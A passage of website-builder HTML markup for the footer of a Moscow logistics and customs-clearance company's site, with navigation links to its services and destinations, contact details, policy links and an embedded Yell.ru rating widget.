data-elem-type='button' data-field-top-value="125" data-field-left-value="420" data-field-height-value="45" data-field-width-value="200" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="295" data-field-left-res-320-value="20" data-field-height-res-320-value="45" data-field-width-res-320-value="160" data-field-container-res-320-value="window" data-field-top-res-480-value="205" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="147" data-field-left-res-640-value="410" data-field-top-res-960-value="177" data-field-left-res-960-value="10"> <a class='tn-atom' href="/vse-uslugi/dostavka/morskaya-dostavka"></a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816167526' data-elem-id='1599816167526' data-elem-type='image' data-field-top-value="138" data-field-left-value="440" data-field-height-value="18" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="20" data-field-fileheight-value="12" data-field-heightmode-value="hug" data-field-top-res-320-value="308" data-field-left-res-320-value="30" data-field-height-res-320-value="18" data-field-container-res-320-value="window" data-field-top-res-480-value="218" data-field-left-res-480-value="40" data-field-height-res-480-value="18" data-field-container-res-480-value="window" data-field-top-res-640-value="160" data-field-left-res-640-value="430" data-field-height-res-640-value="18" data-field-top-res-960-value="190" data-field-left-res-960-value="30" data-field-height-res-960-value="18"> <a class='tn-atom' href="/vse-uslugi/dostavka/morskaya-dostavka"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3137-6131-4539-b232-306339653165/Group_22.svg'
src='https://static.tildacdn.one/tild3137-6131-4539-b232-306339653165/Group_22.svg'
alt='' imgfield='tn_img_1599816167526'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816167541' data-elem-id='1599816167541' data-elem-type='text' data-field-top-value="138" data-field-left-value="480" data-field-height-value="22" data-field-width-value="120" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="308" data-field-left-res-320-value="70" data-field-width-res-320-value="100" data-field-container-res-320-value="window" data-field-top-res-480-value="218" data-field-left-res-480-value="80" data-field-container-res-480-value="window" data-field-top-res-640-value="160" data-field-left-res-640-value="470" data-field-top-res-960-value="190" data-field-left-res-960-value="70"> <div class='tn-atom'><a href="/vse-uslugi/dostavka/morskaya-dostavka"style="color: inherit">Морская доставка</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816205129' data-elem-id='1599816205129' data-elem-type='button' data-field-top-value="125" data-field-left-value="640" data-field-height-value="45" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="295" data-field-left-res-320-value="190" data-field-height-res-320-value="45" data-field-width-res-320-value="190" data-field-container-res-320-value="window" data-field-top-res-480-value="207" data-field-left-res-480-value="240" data-field-container-res-480-value="window" data-field-top-res-640-value="207" data-field-left-res-640-value="10" data-field-top-res-960-value="177" data-field-left-res-960-value="230"> <a class='tn-atom' href="/vse-uslugi/tamozhennoe-oformlenie"></a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816205162' data-elem-id='1599816205162' data-elem-type='image' data-field-top-value="138" data-field-left-value="660" data-field-height-value="19" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="56" data-field-fileheight-value="54" data-field-heightmode-value="hug" data-field-top-res-320-value="308" data-field-left-res-320-value="201" data-field-height-res-320-value="19" data-field-container-res-320-value="window" data-field-top-res-480-value="220" data-field-left-res-480-value="260" data-field-height-res-480-value="19" data-field-container-res-480-value="window" data-field-top-res-640-value="220" data-field-left-res-640-value="30" data-field-height-res-640-value="19" data-field-top-res-960-value="190" data-field-left-res-960-value="250" data-field-height-res-960-value="19"> <a class='tn-atom' href="/vse-uslugi/tamozhennoe-oformlenie"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3139-3939-4861-b762-666134343162/_.svg'
src='https://static.tildacdn.one/tild3139-3939-4861-b762-666134343162/_.svg'
alt='' imgfield='tn_img_1599816205162'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816205186' data-elem-id='1599816205186' data-elem-type='text' data-field-top-value="138" data-field-left-value="690" data-field-height-value="22" data-field-width-value="170" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="308" data-field-left-res-320-value="231" data-field-width-res-320-value="150" data-field-container-res-320-value="window" data-field-top-res-480-value="220" data-field-left-res-480-value="290" data-field-container-res-480-value="window" data-field-top-res-640-value="220" data-field-left-res-640-value="60" data-field-top-res-960-value="190" data-field-left-res-960-value="280"> <div class='tn-atom'><a href="/vse-uslugi/tamozhennoe-oformlenie"style="color: inherit">Таможенное оформление</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816260601' data-elem-id='1599816260601' data-elem-type='text' data-field-top-value="90" data-field-left-value="920" data-field-height-value="16" data-field-width-value="92" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="360" data-field-left-res-320-value="21" data-field-container-res-320-value="window" data-field-top-res-480-value="270" data-field-left-res-480-value="21" data-field-container-res-480-value="window" data-field-top-res-640-value="276" data-field-left-res-640-value="11" data-field-top-res-960-value="90" data-field-left-res-960-value="490"> <div class='tn-atom'field='tn_text_1599816260601'>НАПРАВЛЕНИЯ</div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816267202' data-elem-id='1599816267202' data-elem-type='text' data-field-top-value="140" data-field-left-value="920" data-field-height-value="22" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="390" data-field-left-res-320-value="21" data-field-container-res-320-value="window" data-field-top-res-480-value="300" data-field-left-res-480-value="21" data-field-container-res-480-value="window" data-field-top-res-640-value="306" data-field-left-res-640-value="11" data-field-top-res-960-value="130" data-field-left-res-960-value="490"> <div class='tn-atom'><a href="/napravleniya-i-strany/turtsiya"style="color: inherit">ТУРЦИЯ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816278961' data-elem-id='1599816278961' data-elem-type='text' data-field-top-value="140" data-field-left-value="1025" data-field-height-value="22" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="390" data-field-left-res-320-value="130" data-field-container-res-320-value="window" data-field-top-res-480-value="300" data-field-left-res-480-value="126" data-field-container-res-480-value="window" data-field-top-res-640-value="306" data-field-left-res-640-value="116" data-field-top-res-960-value="130" data-field-left-res-960-value="595"> <div class='tn-atom'><a href="/napravleniya-i-strany/kitaj"style="color: inherit">КИТАЙ</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816289258' data-elem-id='1599816289258' data-elem-type='text' data-field-top-value="140" data-field-left-value="1119" data-field-height-value="22" data-field-width-value="63" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="395" data-field-left-res-320-value="230" data-field-container-res-320-value="window" data-field-top-res-480-value="300" data-field-left-res-480-value="220" data-field-container-res-480-value="window" data-field-top-res-640-value="306" data-field-left-res-640-value="210" data-field-top-res-960-value="130" data-field-left-res-960-value="689"> <div class='tn-atom'><a href="/napravleniya-i-strany/evropa"style="color: inherit">ЕВРОПА</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816321037' data-elem-id='1599816321037' data-elem-type='shape' data-field-top-value="193" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-320-value="432" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="342" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="344" data-field-left-res-640-value="0" data-field-top-res-960-value="238" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816352990' data-elem-id='1599816352990' data-elem-type='text' data-field-top-value="222" data-field-left-value="20" data-field-height-value="25" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="451" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="362" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="365" data-field-left-res-640-value="10" data-field-top-res-960-value="259" data-field-left-res-960-value="10"> <div class='tn-atom'><a href="/vse-uslugi//markirovka"style="color: inherit">Маркировка</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816372693' data-elem-id='1599816372693' data-elem-type='text' data-field-top-value="265" data-field-left-value="20" data-field-height-value="25" data-field-width-value="170" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="493" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="407" data-field-left-res-480-value="20" data-field-width-res-480-value="128" data-field-container-res-480-value="window" data-field-top-res-640-value="410" data-field-left-res-640-value="10" data-field-top-res-960-value="304" data-field-left-res-960-value="10"> <div class='tn-atom'><a href="/vidy-gruzov"style="color: inherit">Виды грузов</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816382024' data-elem-id='1599816382024' data-elem-type='text' data-field-top-value="222" data-field-left-value="160" data-field-height-value="25" data-field-width-value="121" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="535" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="452" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="455" data-field-left-res-640-value="10" data-field-top-res-960-value="259" data-field-left-res-960-value="210"> <div class='tn-atom'field='tn_text_1599816382024'>Декларирование</div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816382043' data-elem-id='1599816382043' data-elem-type='text' data-field-top-value="265" data-field-left-value="160" data-field-height-value="25" data-field-width-value="170" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="451" data-field-left-res-320-value="180" data-field-container-res-320-value="window" data-field-top-res-480-value="362" data-field-left-res-480-value="200" data-field-width-res-480-value="133" data-field-container-res-480-value="window" data-field-top-res-640-value="365" data-field-left-res-640-value="223" data-field-top-res-960-value="304" data-field-left-res-960-value="210"> <div class='tn-atom'><a href="/vidy-gruzov/odezhda-obuv-tekstil"style="color: inherit">Одежда и обувь</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816402198' data-elem-id='1599816402198' data-elem-type='text' data-field-top-value="222" data-field-left-value="330" data-field-height-value="25" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="493" data-field-left-res-320-value="180" data-field-container-res-320-value="window" data-field-top-res-480-value="407" data-field-left-res-480-value="200" data-field-container-res-480-value="window" data-field-top-res-640-value="410" data-field-left-res-640-value="223" data-field-top-res-960-value="259" data-field-left-res-960-value="411"> <div class='tn-atom'><a href="/vse-uslugi"style="color: inherit">Все услуги</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816402220' data-elem-id='1599816402220' data-elem-type='text' data-field-top-value="265" data-field-left-value="330" data-field-height-value="25" data-field-width-value="170" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="535" data-field-left-res-320-value="180" data-field-container-res-320-value="window" data-field-top-res-480-value="452" data-field-left-res-480-value="200" data-field-width-res-480-value="123" data-field-container-res-480-value="window" data-field-top-res-640-value="500" data-field-left-res-640-value="480" data-field-top-res-960-value="304" data-field-left-res-960-value="411"> <div class='tn-atom'><a href="/vidy-gruzov/sbornye-gruzy"style="color: inherit">Сборные грузы</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816422641' data-elem-id='1599816422641' data-elem-type='text' data-field-top-value="222" data-field-left-value="620" data-field-height-value="25" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="577" data-field-left-res-320-value="20" data-field-width-res-320-value="147" data-field-container-res-320-value="window" data-field-top-res-480-value="497" data-field-left-res-480-value="20" data-field-width-res-480-value="169" data-field-container-res-480-value="window" data-field-top-res-640-value="500" data-field-left-res-640-value="10" data-field-top-res-960-value="259" data-field-left-res-960-value="630"> <div class='tn-atom'><a href="/napravleniya-i-strany"style="color: inherit">Направления и страны</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816446398' data-elem-id='1599816446398' data-elem-type='button' data-field-top-value="205" data-field-left-value="880" data-field-height-value="105" data-field-width-value="300" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="747" data-field-left-res-320-value="0" data-field-height-res-320-value="98" data-field-width-res-320-value="320" data-field-container-res-320-value="window" data-field-top-res-480-value="567" data-field-left-res-480-value="0" data-field-height-res-480-value="121" data-field-width-res-480-value="480" data-field-container-res-480-value="window" data-field-top-res-640-value="546" data-field-left-res-640-value="12" data-field-height-res-640-value="85" data-field-width-res-640-value="620" data-field-top-res-960-value="404" data-field-left-res-960-value="11" data-field-height-res-960-value="85" data-field-width-res-960-value="940"> <div class='tn-atom'></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816493378' data-elem-id='1599816493378' data-elem-type='text' data-field-top-value="220" data-field-left-value="900" data-field-height-value="25" data-field-width-value="280" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="770" data-field-left-res-320-value="20" data-field-width-res-320-value="220" data-field-container-res-320-value="window" data-field-top-res-480-value="586" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="575" data-field-left-res-640-value="52" data-field-top-res-960-value="433" data-field-left-res-960-value="51"> <div class='tn-atom'field='tn_text_1599816493378'>Оформление и доставка «под ключ»</div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816511925' data-elem-id='1599816511925' data-elem-type='button' data-field-top-value="255" data-field-left-value="900" data-field-height-value="35" data-field-width-value="130" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="796" data-field-left-res-320-value="20" data-field-height-res-320-value="25" data-field-width-res-320-value="170" data-field-container-res-320-value="window" data-field-top-res-480-value="625" data-field-left-res-480-value="20" data-field-height-res-480-value="35" data-field-width-res-480-value="200" data-field-container-res-480-value="window" data-field-top-res-640-value="572" data-field-left-res-640-value="330" data-field-top-res-960-value="430" data-field-left-res-960-value="330"> <a class='tn-atom' href="/vse-uslugi/oformlenie-dostavka-i-rastamozhka-pod-klyuch">ПОДРОБНЕЕ</a> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816651057' data-elem-id='1599816651057' data-elem-type='shape' data-field-top-value="363" data-field-left-value="0" data-field-height-value="1" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="%" data-field-top-res-320-value="895" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="772" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="711" data-field-left-res-640-value="0" data-field-top-res-960-value="505" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816658700' data-elem-id='1599816658700' data-elem-type='text' data-field-top-value="387" data-field-left-value="20" data-field-height-value="16" data-field-width-value="290" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="915" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="792" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="731" data-field-left-res-640-value="10" data-field-width-res-640-value="180" data-field-top-res-960-value="525" data-field-left-res-960-value="10"> <div class='tn-atom'field='tn_text_1599816658700'>© 2008–2025 гг. Все права защищены.</div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816673459' data-elem-id='1599816673459' data-elem-type='text' data-field-top-value="385" data-field-left-value="420" data-field-height-value="16" data-field-width-value="160" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="945" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="792" data-field-left-res-480-value="250" data-field-container-res-480-value="window" data-field-top-res-640-value="731" data-field-left-res-640-value="250" data-field-top-res-960-value="525" data-field-left-res-960-value="410"> <div class='tn-atom'><a href="#popup:policy"style="color: inherit"><u>Политика конфиденциальности</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816699654' data-elem-id='1599816699654' data-elem-type='text' data-field-top-value="385" data-field-left-value="640" data-field-height-value="16" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="945" data-field-left-res-320-value="193" data-field-container-res-320-value="window" data-field-top-res-480-value="792" data-field-left-res-480-value="410" data-field-container-res-480-value="window" data-field-top-res-640-value="731" data-field-left-res-640-value="470" data-field-top-res-960-value="525" data-field-left-res-960-value="630"> <div class='tn-atom'><a href="#popup:cookie"style="color: inherit"><u>Правила cookie</u></a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816748811' data-elem-id='1599816748811' data-elem-type='text' data-field-top-value="35" data-field-left-value="420" data-field-height-value="25" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="160" data-field-left-res-320-value="20" data-field-width-res-320-value="260" data-field-container-res-320-value="window" data-field-top-res-480-value="80" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="80" data-field-left-res-640-value="10" data-field-top-res-960-value="35" data-field-left-res-960-value="230"> <div class='tn-atom'field='tn_text_1599816748811'>Москва, Орджоникидзе 11</div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816762832' data-elem-id='1599816762832' data-elem-type='text' data-field-top-value="35" data-field-left-value="780" data-field-height-value="25" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="84" data-field-left-res-320-value="54" data-field-container-res-320-value="window" data-field-top-res-480-value="29" data-field-left-res-480-value="281" data-field-container-res-480-value="window" data-field-top-res-640-value="35" data-field-left-res-640-value="271" data-field-top-res-960-value="35" data-field-left-res-960-value="551"> <div class='tn-atom'><a href="tel:+74993808572"style="color: inherit">+7(495)4814170</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816777402' data-elem-id='1599816777402' data-elem-type='text' data-field-top-value="35" data-field-left-value="1030" data-field-height-value="25" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="122" data-field-left-res-320-value="54" data-field-container-res-320-value="window" data-field-top-res-480-value="80" data-field-left-res-480-value="287" data-field-container-res-480-value="window" data-field-top-res-640-value="35" data-field-left-res-640-value="481" data-field-top-res-960-value="35" data-field-left-res-960-value="801"> <div class='tn-atom'><a href="mailto:info@elitelogistic.ru"style="color: inherit">info@elitelogistic.ru</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816830306' data-elem-id='1599816830306' data-elem-type='image' data-field-top-value="38" data-field-left-value="759" data-field-height-value="16" data-field-width-value="16" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="10" data-field-fileheight-value="10" data-field-heightmode-value="hug" data-field-top-res-320-value="87" data-field-left-res-320-value="20" data-field-height-res-320-value="16" data-field-container-res-320-value="window" data-field-top-res-480-value="32" data-field-left-res-480-value="260" data-field-height-res-480-value="16" data-field-container-res-480-value="window" data-field-top-res-640-value="38" data-field-left-res-640-value="250" data-field-height-res-640-value="16" data-field-top-res-960-value="38" data-field-left-res-960-value="530" data-field-height-res-960-value="16"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6237-3638-4666-a530-613365353330/Vector.svg'
src='https://static.tildacdn.one/tild6237-3638-4666-a530-613365353330/Vector.svg'
alt='' imgfield='tn_img_1599816830306'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__2288008041599816871577' data-elem-id='1599816871577' data-elem-type='image' data-field-top-value="39" data-field-left-value="1005" data-field-height-value="15" data-field-width-value="16" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="11" data-field-fileheight-value="10" data-field-heightmode-value="hug" data-field-top-res-320-value="124" data-field-left-res-320-value="20" data-field-height-res-320-value="15" data-field-container-res-320-value="window" data-field-top-res-480-value="84" data-field-left-res-480-value="262" data-field-height-res-480-value="15" data-field-container-res-480-value="window" data-field-top-res-640-value="39" data-field-left-res-640-value="456" data-field-height-res-640-value="15" data-field-top-res-960-value="39" data-field-left-res-960-value="776" data-field-height-res-960-value="15"> <a class='tn-atom' href="mailto:info@mossogroup.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3264-6263-4936-a634-386330326538/email.svg'
src='https://static.tildacdn.one/tild3264-6263-4936-a634-386330326538/email.svg'
alt='' imgfield='tn_img_1599816871577'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__2288008041600332760953' data-elem-id='1600332760953' data-elem-type='text' data-field-top-value="265" data-field-left-value="620" data-field-height-value="25" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="577" data-field-left-res-320-value="180" data-field-container-res-320-value="window" data-field-top-res-480-value="362" data-field-left-res-480-value="359" data-field-container-res-480-value="window" data-field-top-res-640-value="365" data-field-left-res-640-value="480" data-field-top-res-960-value="304" data-field-left-res-960-value="630"> <div class='tn-atom'><a href="/komanda-i-kompaniya"style="color: inherit">О компании</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041605514713895' data-elem-id='1605514713895' data-elem-type='html' data-field-top-value="30" data-field-left-value="220" data-field-height-value="81" data-field-width-value="158" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="836" data-field-left-res-320-value="20" data-field-top-res-480-value="682" data-field-left-res-480-value="20" data-field-container-res-480-value="window" data-field-top-res-640-value="629" data-field-left-res-640-value="10" data-field-top-res-960-value="430" data-field-left-res-960-value="490"> <div class='tn-atom tn-atom__html'> <div id="yellrank">Рейтинг на <a href="https://www.yell.ru/moscow/com/elite_12105360/" target="_blank">Yell.ru</a>.</div><script src="https://www.yell.ru/yellrank/yellrank.js/?cmp=12105360&sz=1&bg=2"></script> </div> </div> <div class='t396__elem tn-elem tn-elem__2288008041611084154637' data-elem-id='1611084154637' data-elem-type='text' data-field-top-value="222" data-field-left-value="490" data-field-height-value="25" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="619" data-field-left-res-320-value="180" data-field-container-res-320-value="window" data-field-top-res-480-value="452" data-field-left-res-480-value="359" data-field-container-res-480-value="window" data-field-top-res-640-value="455" data-field-left-res-640-value="480" data-field-top-res-960-value="300" data-field-left-res-960-value="870"> <div class='tn-atom'><a href="https://elitelogistic.ru/stati"style="color: inherit">Статьи</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041611084183985' data-elem-id='1611084183985' data-elem-type='text' data-field-top-value="265" data-field-left-value="490" data-field-height-value="25" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="619" data-field-left-res-320-value="20" data-field-container-res-320-value="window" data-field-top-res-480-value="407" data-field-left-res-480-value="359" data-field-container-res-480-value="window" data-field-top-res-640-value="410" data-field-left-res-640-value="480" data-field-top-res-960-value="260" data-field-left-res-960-value="870"> <div class='tn-atom'><a href="https://elitelogistic.ru/novosti"style="color: inherit">Новости</a></div> </div> <div class='t396__elem tn-elem tn-elem__2288008041611558508534' data-elem-id='1611558508534' data-elem-type='image' data-field-top-value="34" data-field-left-value="960" data-field-height-value="30" data-field-width-value="30" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="1024" data-field-fileheight-value="1024" data-field-heightmode-value="hug" data-field-top-res-320-value="32" data-field-left-res-320-value="273" data-field-height-res-320-value="22" data-field-top-res-480-value="110" data-field-left-res-480-value="293" data-field-height-res-480-value="22" data-field-width-res-480-value="22" data-field-top-res-640-value="81" data-field-left-res-640-value="498" data-field-height-res-640-value="30" data-field-top-res-960-value="81" data-field-left-res-960-value="818" data-field-height-res-960-value="30"> <a class='tn-atom' href="https://vk.com/elitelogistic" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3733-3064-4633-b564-303664653864/kisspng-russia-socia.png'
src='https://thb.tildacdn.one/tild3733-3064-4633-b564-303664653864/-/resize/20x/kisspng-russia-socia.png'
alt='' imgfield='tn_img_1611558508534'
